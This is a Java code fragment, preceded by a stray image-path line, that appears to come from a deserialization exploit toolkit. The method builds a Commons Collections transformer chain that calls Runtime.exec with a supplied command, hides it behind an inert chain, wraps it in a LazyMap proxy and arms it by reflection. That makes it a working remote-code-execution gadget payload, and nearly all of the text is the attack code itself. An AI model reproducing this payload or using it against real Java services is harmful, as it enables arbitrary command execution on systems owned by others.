 public InvocationHandler getObject(final String command) throws Exception {
    final String[] execArgs = new String[] { command };
    // inert chain for setup
    final Transformer transformerChain = new ChainedTransformer(
        new Transformer[]{ new ConstantTransformer(1) });
    // real chain for after setup
    final Transformer[] transformers = new Transformer[] {
            new ConstantTransformer(Runtime.class),
            new InvokerTransformer("getMethod", new Class[] {
                String.class, Class[].class }, new Object[] {
                "getRuntime", new Class[0] }),
            new InvokerTransformer("invoke", new Class[] {
                Object.class, Object[].class }, new Object[] {
                null, new Object[0] }),
            new InvokerTransformer("exec",
                new Class[] { String.class }, execArgs),
            new ConstantTransformer(1) };
    final Map innerMap = new HashMap();
    final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
    final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
    final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
    Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain
    return handler;